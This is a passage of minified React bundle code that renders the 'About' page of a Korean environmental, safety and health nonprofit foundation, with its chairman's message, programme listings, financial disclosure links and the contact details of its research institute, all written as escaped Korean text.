\uac74\uac15\ud55c \ud658\uacbd\uc744 \uc774\ub8f9\ub2c8\ub2e4. \ub610\ud55c \uc9c0\ud61c\uc640 \ud589\ubcf5\uc740 \ub098\ub20c\uc218\ub85d",Object(g.jsx)(Je,{})," \ucee4\uc9c4\ub2e4\ub294 \uc0ac\uc2e4\uc740 \ub204\uad6c\ub3c4 \ubd80\uc778\ud560 \uc218 \uc5c6\ub294 \uc9c4\ub9ac\uc785\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214\uc740 \u2018\uc232\u2019\uc758 \ubbf8\ub355\uc744 \ub530\ub974\uace0 \u2018\ub098\ub214\u2019\uc758 \ud798\uc744 \ubbff\uc73c\uba70,",Object(g.jsx)(Je,{})," \uc6b0\ub9ac\uc758 \ubbf8\ub798\ub97c \uc232\uacfc \uac19\uc774 \uac74\uac15\ud558\uace0 \uc548\uc804\ud558\uba70",Object(g.jsx)(Je,{}),"\uc9c0\uc18d\uac00\ub2a5\ud558\uac8c \ub9cc\ub4e4 \uc218 \uc788\ub3c4\ub85d \uc2e4\ucc9c\ud558\uba70 \ub098\uc544\uac00\uaca0\uc2b5\ub2c8\ub2e4",Object(g.jsx)(Je,{})," \uc9c0\ucf1c\ubd10 \uc8fc\uc2dc\uace0 \uaca9\ub824\ud574\uc8fc\uc2dc\uace0 \ud568\uaed8 \ud574\uc8fc\uc2dc\uae30\ub97c \ubd80\ud0c1\ub4dc\ub9bd\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uac10\uc0ac\ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"(\uc7ac)\uc232\uacfc\ub098\ub214 \uc774\uc0ac\uc7a5",Object(g.jsx)(V.a,{src:"/images/about/sign.png",maxW:"190",pt:"6"})]}),Object(g.jsx)(j.m,{}),Object(g.jsx)(V.a,{src:"/images/about/ceo.png",maxW:z?"300":"488",mt:z?"10":"0"})]})]}),z?Object(g.jsx)(Ke,{type:"small",bgPath:"about/bizbg.png",title:"\uc0ac\uc5c5\uc18c\uac1c",description:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac \uc591\uc131\uc744 \ud1b5\ud574 \uc548\uc804\ud558\uace0 \uac74\uac15\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4dc\ub294 \ube44\uc601\ub9ac\uc7ac\ub2e8\uc785\ub2c8\ub2e4."}):Object(g.jsx)(Ke,{type:"small",bgPath:"about/bizbg.png",title:"\uc0ac\uc5c5\uc18c\uac1c",description:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \uc778\uc7ac \uc591\uc131\uc744 \ud1b5\ud574<br/>\uc548\uc804\ud558\uace0 \uac74\uac15\ud55c \uc0ac\ud68c\ub97c \ub9cc\ub4dc\ub294 \ube44\uc601\ub9ac\uc7ac\ub2e8\uc785\ub2c8\ub2e4."}),Object(g.jsxs)(m,{pt:80,children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",id:"about03",children:"\uc0ac\uc5c5\ubd84\uc57c"}),Object(g.jsxs)(j.e,{justify:"space-around",children:[Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:z?100:246,width:z?"80px":"auto",objectFit:"contain",src:"/images/about/cate01.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:z?"2xl":"4xl",pb:"4",color:"b.dgr",children:"\ud658\uacbd"}),Object(g.jsx)(j.h,{as:"h3",size:z?"xl":"2xl",color:"b.dgr",children:"Environment"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:z?100:246,width:z?"80px":"auto",objectFit:"contain",src:"/images/about/cate02.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:z?"2xl":"4xl",pb:"4",color:"b.dgr",children:"\uc548\uc804"}),Object(g.jsx)(j.h,{as:"h3",size:z?"xl":"2xl",color:"b.dgr",children:"Safety"})]}),Object(g.jsxs)(j.b,{maxW:"sm",textAlign:"center",children:[Object(g.jsx)(V.a,{boxSize:z?100:246,width:z?"80px":"auto",objectFit:"contain",src:"/images/about/cate03.png",pb:10}),Object(g.jsx)(j.h,{as:"h2",size:z?"2xl":"4xl",pb:"4",color:"b.dgr",children:"\ubcf4\uac74"}),Object(g.jsx)(j.h,{as:"h3",size:z?"xl":"2xl",color:"b.dgr",children:"Health"})]})]}),Object(g.jsxs)(j.p,{fontSize:"lg",pt:"14",lineHeight:"2",children:["\uc0ac\ud68c\uc758 \uae09\uaca9\ud55c \ubcc0\ud654\uac00 \uc788\uc744 \ub54c\ub9c8\ub2e4 \uac00\uc7a5 \ucde8\uc57d\ud558\uace0 \uc704\ud611\ubc1b\ub294 \uac83\uc774 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\uc785\ub2c8\ub2e4. ",Object(g.jsx)("br",{}),"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\uc740 \uc2dc\ubbfc\ub4e4\uc758 \uac10\uc218\uc131\uacfc \uae34\ubc00\ud788 \uc5f0\uacb0\ub418\uc5b4 \uc788\uace0, \uad6d\uac00\uc640 \uc0ac\ud68c\uc758 \ub3c4\ub355\uc131, \uacf5\uacf5\uc131\uacfc\ub3c4 \uc9c1\uacb0\ub418\ub294 \ubb38\uc81c\uc774\uae30\ub3c4 \ud569\ub2c8\ub2e4. \uac00\uc815, \uc77c\ud130, \uadf8\ub9ac\uace0 \uc9c0\uc5ed\uc0ac\ud68c \ud658\uacbd\uc5d0\uc11c \ub2e4\uc591\ud55c \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubb38\uc81c\uc640 \ub17c\ub780\uc774 \uc9c0\uc18d\uc801\uc73c\ub85c \ubc1c\uc0dd\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \ud558\uc9c0\ub9cc \uc7ac\ubc1c \ubc29\uc9c0\uc640 \uc0ac\ud68c\uad6c\uc870\uc758 \uac1c\uc120\uc73c\ub85c \uc0ac\ud68c \uc5ed\ub7c9\uc774 \ubaa8\uc774\uae30\ubcf4\ub2e4\ub294 \ubd84\uc7c1\uacfc \uac08\ub4f1\uc5d0 \uba38\ubb34\ub294 \uacbd\uc6b0\uac00 \ub9ce\uc2b5\ub2c8\ub2e4. \uadf8\ub85c \uc778\ud574 \uc0ac\ud68c\uc801 \ube44\uc6a9\uc774 \ub9c9\ub300\ud55c \uc218\uc900\uc73c\ub85c \ucee4\uc9c0\uace4 \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74\uc740 \ub9e4\uc6b0 \uc911\uc694\ud55c \ubd84\uc57c\uc784\uc5d0\ub3c4 \ubd88\uad6c\ud558\uace0 \uc6b0\uc218 \uc778\ub825\uc774 \ud06c\uac8c \ubd80\uc871\ud558\uace0, \uadf8\ub85c \uc778\ud574 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc804\ubb38\uc131\uacfc \ubb38\uc81c \ud574\uacb0 \uc5ed\ub7c9\uc774 \ub9e4\uc6b0 \ucde8\uc57d\ud55c \uac83\uc774 \uc0ac\uc2e4\uc785\ub2c8\ub2e4.\uc774\ub7f0 \ud55c\uacc4\ub97c \uadf9\ubcf5\ud558\uae30 \uc704\ud574\uc11c\ub294 \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc758 \ub09c\uc81c\ub97c \ud574\uacb0\ud560 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0, \ud569\ub9ac\uc801\uc778 \ubb38\uc81c \ud574\uacb0 \ub300\uc548\uacfc \ub2f4\ub860\uc744 \uac1c\ubc1c\ud560 \uc218 \uc788\ub294 \uc0ac\ud68c\uc801 \uc5ed\ub7c9\uc744 \uac16\ucdb0\uc57c \ud569\ub2c8\ub2e4.\ub610\ud55c \ub2e4\uc591\ud55c \uc774\ud574\uc9d1\ub2e8\uc774 \uc11c\ub85c \ud611\ub825\ud558\uace0 \uc18c\ud1b5\ud558\uac8c \ub9cc\ub4dc\ub294 \ub2a5\ub825\uc744 \ud0a4\uc6cc\uc57c \ud569\ub2c8\ub2e4.",Object(g.jsx)("br",{}),"\uc232\uacfc\ub098\ub214\uc740 \uac00\uc815\xb7\uc77c\ud130\xb7\uc9c0\uc5ed\uc0ac\ud68c\uc758 \ud658\uacbd\uc774 \uc232\uacfc \uac19\uc774 \uac74\uac15\ud558\uace0 \uc548\uc804\ud558\uba70 \uc9c0\uc18d\uac00\ub2a5\ud55c \uacf3\uc774\uc5b4\uc57c \ud55c\ub2e4\ub294 \uc6b0\ub9ac \uc0ac\ud68c\uc758 \uc5ec\ub9dd\uc774 \ubaa8\uc5ec \ub9cc\ub4e4\uc5b4\uc9c4 \ube44\uc601\ub9ac \uc7ac\ub2e8\uc785\ub2c8\ub2e4.\uc232\uacfc\ub098\ub214\uc740 \u2018\uc232\u2019\uc758 \ubbf8\ub355\uacfc \u2018\ub098\ub214\u2019\uc758 \ud798\uc744 \ubbff\uc2b5\ub2c8\ub2e4. \ud658\uacbd\xb7\uc548\uc804\xb7\ubcf4\uac74 \ubd84\uc57c\uc5d0\uc11c \uc8fc\ub3c4\uc801 \uc5ed\ud560\uc744 \ud560 \uc778\uc7ac\ub97c \uc591\uc131\ud558\uace0, \ud569\ub9ac\uc801\uc778 \ubb38\uc81c \ud574\uacb0\uacfc \ub300\uc548, \ub2f4\ub860\uc744 \uac1c\ubc1c\ud558\uace0 \ud655\uc0b0\uc2dc\ud0a4\uae30 \uc704\ud574 \uc0ac\ud68c\uc758 \uc5ec\ub7ec \uad6c\uc131\uc6d0\uacfc \ud611\ub825\ud558\uace0 \uc18c\ud1b5\ud560 \uc218 \uc788\ub3c4\ub85d \uc2e4\ucc9c\ud558\uba70 \ub098\uc544\uac00\uaca0\uc2b5\ub2c8\ub2e4."]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"4xl",color:"b.g",pb:"10",children:"\uc8fc\uc694\uc0ac\uc5c5"}),!z&&Object(g.jsx)("iframe",{title:"biz",src:"https://koreashe.org/intro/",frameBorder:"0",style:{height:"900px",width:"100%"}}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"16",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"\uc778\uc7ac\uc591\uc131\uc0ac\uc5c5"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uc5f0\uad6c\uc778\uc7ac \uc591\uc131"}),Object(g.jsxs)(j.p,{w:z?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/01/01",children:"\uc11d\xb7\ubc15\uc0ac\uacfc\uc815 \uc7a5\ud559\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/02",children:"\uae00\ub85c\ubc8c\ub9ac\ub354\uc2ed \uc7a5\ud559\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/03",children:"\ubc15\uc0ac\ud6c4\ud3a0\ub85c\uc6b0 \uc5f0\uad6c\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/01/04",children:"\ud2b9\uc815\uc8fc\uc81c\uc5f0\uad6c\uc790 \uc5f0\uad6c\uc9c0\uc6d0"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uc2dc\ubbfc\uc0ac\ud68c\uc778\uc7ac \uc591\uc131"}),Object(g.jsxs)(j.p,{w:"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/02/01",children:"\uc7a5\uae30\uadfc\uc18d \uacf5\uc775\ud65c\ub3d9\uac00 \uc7a5\ud559\uc9c0\uc6d0"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/02",children:"\ud480\uc528\uc544\uce74\ub370\ubbf8"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/03",children:"\ud480\uaf43\uc544\uce74\ub370\ubbf8"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/02/04",children:"\uc2dc\ubbfc\uacfc\ud559\ud480\uc528"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(2, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:2,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",children:"\ub300\uc548\uac1c\ubc1c\uc0ac\uc5c5"})}),Object(g.jsxs)(j.g,{colSpan:2,children:[Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0"}),Object(g.jsxs)(j.p,{w:z?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/03/01",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0 \ud480\uc528"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/02",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc0ac\uc5c5\ud654 \uc9c0\uc6d0 \ud480\uaf43"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/03",children:"\uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc804\uad6d\ud655\ub300 \uc9c0\uc6d0 \ud480\uc232"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsxs)(j.i,{href:"/participation/03/04",children:["\uad6d\uc81c \uc2dc\ubbfc\uc544\uc774\ub514\uc5b4 \uc9c0\uc6d0 \uad6d\uc81c\ud480\uc528",Object(g.jsx)(we,{}),"(Global Seed Grant)"]}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/03/05",children:"\ubbf8\ub798\uc138\ub300\ub97c \uc704\ud55c \ub354 \ub098\uc740 \ud658\uacbd \ud504\ub85c\uc81d\ud2b8 \ucd08\ub85d\uc5f4\ub9e4"})]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"6",mb:"6"})]}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",pb:z?"8":"0",children:"\uadf8\ub9b0\uc544\uace0\ub77c"}),Object(g.jsxs)(j.p,{w:z?"100%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/04/01",children:"\ud3ec\ub7fc \uc0dd\uba85\uc790\uc720\uacf5\ub3d9\uccb4"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/02",children:"\uadf8\ub9b0\uc544\uace0\ub77c \ud3ec\ub7fc"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/03",children:"SHE's View"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/04",children:"\uc232\uacfc\ub098\ub214 \ud658\uacbd\ud559\uc220\ud3ec\ub7fc"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/05",children:"\uc18c\uaddc\ubaa8 \uc5f0\uad6c\ubaa8\uc784 \uc9c0\uc6d0 \ud480\uc528\uc5f0\uad6c\ud68c"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"/participation/04/06",children:"\uc740\ud1f4\uc790 \ucd9c\ud310 \uc9c0\uc6d0 \uadf8\ub8e8\ud130\uae30"})]})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsxs)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:["\uad50\uc721\xb7\uc815\ubcf4\xb7\ucd9c\ud310\xb7",Object(g.jsx)("br",{}),"\ubb38\ud654\xb7\ud611\ub825\uc0ac\uc5c5"]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\uad50\uc721"}),Object(g.jsx)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/01",children:"\ubbf8\uc138\uba3c\uc9c0 \uc0ac\ud68c\uacfc\ud559\uad50\uc721 \ud504\ub85c\uadf8\ub7a8"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\uc815\ubcf4"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"https://ecoarchive.org/",isExternal:!0,children:"\ud658\uacbd\uc544\uce74\uc774\ube0c \ud480\uc232"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/",isExternal:!0,children:"\ud658\uacbd\uc0ac\uc9c4\uc544\uce74\uc774\ube0c"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ucd9c\ud310"}),Object(g.jsx)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/05",children:"\ub3c4\uc11c\ucd9c\ud310 \ud480\uc528"})})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ubb38\ud654"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:[Object(g.jsx)(j.i,{href:"/participation/05/02",isExternal:!0,children:"\u2018\ud06c\ub9ac\uc2a4 \uc870\ub358 : \uc544\ub984\ub2e4\uc6c0 \ub108\uba38' \uc804"}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsxs)(j.i,{href:"/participation/05/03",children:["\uc232\uacfc\ub098\ub214 \ucf54\ub85c\ub09819 \uc0ac\uc9c4\uc804\uc2dc\ud68c ",Object(g.jsx)(we,{}),"<\uac70\ub9ac\uc758 \uae30\uc220>"]}),Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),Object(g.jsx)(j.i,{href:"https://ecophotoarchive.org/exhibition/1",isExternal:!0,children:"\uc232\uacfc\ub098\ub214 4\uc8fc\ub144 \uae30\ub150\uc804 800\ubc88\uc758 \uadc0\ud5a5"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ud611\ub825"}),Object(g.jsx)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:Object(g.jsx)(j.i,{href:"/participation/05/04",children:"\ucf54\ub85c\ub09819 \uc0ac\ud0dc \uadf9\ubcf5\uc744 \uc704\ud55c \uae34\uae09 \uc9c0\uc6d0"})})]})})]}),Object(g.jsx)(j.d,{color:"b.dgr",mt:"6",mb:"6"}),Object(g.jsxs)(j.f,{templateColumns:z?"repeat(1, 1fr)":"repeat(3, 1fr)",gap:6,children:[Object(g.jsx)(j.g,{rowSpan:6,children:Object(g.jsx)(j.h,{size:"4xl",color:"b.gr",lineHeight:"1.5",children:"\ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c"})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ud0c4\uc18c\uc911\ub9bd"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["\uc5f0\uad6c\uc640 \ucea0\ud398\uc778",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\ud0c4\uc18c\uc911\ub9bd\ud3ec\ub7fc, ",Object(g.jsx)(j.i,{href:"/participation/04/07",children:"\uc790\uc804\uac70\ud3ec\ub7fc"})]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\uc0dd\ud0dc\uacc4 \ubcf4\ud638"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["\uc5f0\uad6c\uc640 \uad50\uc721",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\uc0dd\ud0dc \ubaa8\ub2c8\ud130\ub9c1"]})]})}),Object(g.jsx)(j.g,{colSpan:2,children:Object(g.jsxs)(j.e,{justify:"space-between",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.g",children:"\ud480\uc528\ub124\ud2b8\uc6cc\ud06c"}),Object(g.jsxs)(j.p,{w:z?"80%":"60%",fontSize:"xl",color:"b.lg",fontWeight:"bold",children:["\uc790\uc6d0\uc21c\ud658",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\ud574\uc591\ud658\uacbd",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"\ub3c4\uc2dc\uc0dd\ud0dc"]})]})})]})]}),Object(g.jsxs)(m,{background:"llg",children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",color:"b.bk",pb:"5",id:"about04",children:"\ud65c\ub3d9\xb7\uc7ac\uc815\ubcf4\uace0"}),Object(g.jsx)(j.h,{as:"h2",size:"xl",pb:"80px",children:"\uc232\uacfc\ub098\ub214\uc740 \uacf5\uc775\ubc95\uc778 \ud68c\uacc4\uae30\uc900\uc5d0 \ub530\ub77c \uacb0\uc0b0\ub0b4\uc5ed\uacfc \uac10\uc0ac\uacb0\uacfc\ub97c \ud22c\uba85\ud558\uac8c \uacf5\uc2dc\ud569\ub2c8\ub2e4."}),!O&&f&&Object(g.jsx)(X,{list:f.map((e=>({label:e.name,value:e.slug}))),selectedItemIndex:c,onClickItem:(e,t)=>{s(t)},size:z?"lg":"2xl"}),Object(g.jsx)(j.b,{className:"history-content",children:!w&&0!==y.length&&Object(g.jsx)(E.a,{...S,slidesToShow:z?1:4,children:y.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsx)(j.i,{href:`/board/?mode=view&board_id=finance&post_id=${e.id}&reqmode=wp`,children:Object(g.jsxs)(j.b,{w:"300px",marginRight:z?"0":"6",minH:"400px",children:[Object(g.jsx)(V.a,{src:e.featured_full,w:z?"100%":"282px"}),Object(g.jsx)(j.h,{size:"xl",color:"b.bk",pb:"5",pt:"5",children:Object(g.jsxs)(j.e,{alignItems:"center",children:[e.title," ",Object(g.jsx)(V.a,{src:"/images/icons/download_g.svg",pl:"4"})]})})]})})},t)))})}),Object(g.jsx)(j.b,{textAlign:"center",pt:"60px",children:Object(g.jsx)(j.i,{href:"https://teht.hometax.go.kr/websquare/websquare.wq?w2xPath=/ui/sf/a/c/UTESFACJ01.xml&tmIdx=0&tm2lIdx=&tm3lIdx=",isExternal:!0,children:Object(g.jsx)(U.a,{size:"lg",colorScheme:"dgr",variant:"outline",children:"\uad6d\uc138\uccad \uacf5\uc2dc \ubc0f \uacf5\uac1c \uc2dc\uc2a4\ud15c \ubc14\ub85c\uac00\uae30"})})})]}),Object(g.jsxs)(m,{background:"llg",children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",children:"\ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c"}),Object(g.jsxs)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"20",children:["\ud658\uacbd\uc0ac\ud68c\ubb38\uc81c \ud574\uacb0\uc744 \uc704\ud574 \uc870\uc9c1\ud558\uace0 \uc5f0\uad6c\ud558\uace0",Object(g.jsx)(we,{})," \ud589\ub3d9\ud558\ub294 \uc5f0\uad6c\uc18c\uc785\ub2c8\ub2e4."]}),Object(g.jsx)(j.h,{as:"h3",size:"4xl",color:"b.dgr",pb:"12",children:"\uc8fc\uc694 \uc0ac\uc5c5"}),Object(g.jsxs)(j.e,{justify:"space-between",pb:"12",direction:$e,children:[Object(g.jsxs)(j.b,{paddingRight:"4",children:[Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uc0dd\ubb3c\ub2e4\uc591\uc131 \ubcf4\uc804"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"lg",children:["- \uc0dd\ubb3c\ub2e4\uc591\uc131 \ubaa8\ub2c8\ud130\ub9c1 \ubc0f \uc778\uc7ac \uc591\uc131\u2502ECOSEE",Object(g.jsx)("br",{}),"- \ub354\ub9ce\uc740\uc790\uc5f0(Nature Positive) \ucea0\ud398\uc778",Object(g.jsx)("br",{}),"- \ub2f4\uc218\uc0dd\ud0dc\uacc4 \ubcf5\uc6d0 \ucea0\ud398\uc778"]})]}),Object(g.jsx)(V.a,{src:"/images/about/cen01.png",mt:z?"10":"0"})]}),Object(g.jsxs)(j.e,{justify:"space-between",pb:"12",direction:$e,children:[Object(g.jsxs)(j.b,{paddingRight:"4",children:[Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uadf8\ub9b0\uc544\uace0\ub77c"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"lg",children:["- <\uc0b6\uc744 \uc704\ud55c \ub3c4\uc2dc> \ud3ec\ub7fc",Object(g.jsx)("br",{}),"- \uc790\uc804\uac70\uc2dc\ubbfc\ud3ec\ub7fc",Object(g.jsx)("br",{}),"- \ud3ec\ub7fc \uc0dd\uba85\uc790\uc720\uacf5\ub3d9\uccb4",Object(g.jsx)("br",{}),"- \ud55c\ubc18\ub3c4\uccad\ub144\ud658\uacbd\ud3ec\ub7fc"]})]}),Object(g.jsx)(V.a,{src:"/images/about/cen02.png",mt:z?"10":"0"})]}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.b,{paddingRight:"4",children:Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uc804\ubb38 \ub274\uc2a4\ub808\ud130 \u2018SHE\u2019s View\u2019 \ubc1c\uac04"})}),Object(g.jsx)(V.a,{src:"/images/about/cen03.png",mt:z?"10":"0"})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"10",mb:"10"}),Object(g.jsx)(j.h,{as:"h3",size:"4xl",color:"b.dgr",pb:"8",children:"\uc624\uc2dc\ub294\uae38"}),Object(g.jsxs)(j.p,{color:"b.g",fontSize:"xl",children:["\uc6d4-\uae08 9:00 ~ 17:00 / \ud1a0, \uc77c, \uacf5\ud734\uc77c \ud734\ubb34",Object(g.jsx)("br",{}),"(06737) \uc11c\uc6b8 \uc11c\ucd08\uad6c \ub0a8\ubd80\uc21c\ud658\ub85c 350\uae38 19-26, \ub3c4\ub2f4\ube4c\ub529 3\uce35 \ud480\uc528\ud589\ub3d9\uc5f0\uad6c\uc18c",Object(g.jsx)("br",{}),Object(g.jsx)("br",{}),"E-mail : institute@koreashe.org",Object(g.jsx)("br",{}),"phone : 02-6925-4890"]})]}),Object(g.jsxs)(m,{children:[Object(g.jsx)(j.h,{as:"h1",size:"5xl",pb:"8",id:"about05",children:"\ud568\uaed8\ud558\ub294 \uc0ac\ub78c\ub4e4"}),Object(g.jsxs)(j.h,{as:"h2",size:"2xl",color:"b.g",pb:"20",lineHeight:"1.5",children:["\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214\uc740 \uac01 \ubd84\uc57c \uc804\ubb38\uc131\uc744 \uac16\ucd98 \uc778\uc0ac\ub85c \uad6c\uc131\ub41c \uc774\uc0ac\ud68c\uc640 